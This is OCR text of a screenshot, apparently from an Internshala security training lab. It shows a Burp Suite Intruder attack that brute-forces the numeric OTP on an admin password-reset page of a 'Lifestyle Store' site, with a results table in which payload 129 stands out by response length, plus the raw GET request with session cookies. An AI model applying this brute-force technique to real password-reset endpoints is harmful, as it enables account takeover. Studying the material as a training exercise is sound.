 Progress Report | Internshala Tr
Lifestyle Store | Reset Admin Pas
13.127.95.8/reset
Lifestyle Store
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
23 122 200 4380
24 123 200 4380
25 124 200 4380
26 125 200 4380
27 126 200 4380
28 127 200 4380
29 128 200 4380
30 129 200 4476
31 130 200 4380
32 131 200 4380
33 132 200 4380
34 133 200 4380
35 134 200 4380
36 135 200 4380
Request Response
Raw Params Headers Hex
1 GET /reset_password/admin.php?otp=129 HTTP/1.1
2 Host: 13.127.95.8
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://13.127.95.8/reset_password/admin.php?otp=000
9 Cookie: PHPSESSID=5b0f1k9aeog84ip5foanj38210; key=C3CDA10D-8C93-D444-D0A6-D6D9C1FC6B67; X-XSRF-TOKEN=
8476104bc5e4923de1e31c2e15b5c11da902e7a760a120fea917119b03ba3216
10 Upgrade-Insecure-Requests: 1
11
< + > Type a search term 0 matches
66 of 900
Copyright @ Lifestyle Store. All Rights Reserved.
Type here to search
99+
ENG
12:12
11-04-2020
10